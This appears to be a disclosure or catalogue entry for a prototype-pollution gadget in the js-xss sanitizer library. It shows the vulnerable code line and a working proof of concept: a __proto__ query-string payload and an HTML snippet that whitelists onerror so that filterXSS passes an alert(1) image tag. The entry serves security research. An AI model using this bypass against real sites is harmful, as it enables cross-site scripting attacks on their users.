 js-xss
URL: https://github.com/leizongmin/js-xss/
JS Fingerprint
return (typeof filterXSS !== 'undefined')
Vulnerable code fragment
https://github.com/leizongmin/js-xss/blob/3cf0ff6f865118bb5759ae9cdead6ae949648e43/lib/xss.js#L84
options.whiteList = options.whiteList || DEFAULT.whiteList;
PoC
?__proto__[whiteList][img][0]=onerror&__proto__[whiteList][img][1]=src
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-xss/0.3.3/xss.min.js"></script>
<script>
Object.prototype.whiteList = {img: ['onerror', 'src']}
</script>
<script>
document.write(filterXSS('<img src onerror=alert(1)>'))
</script>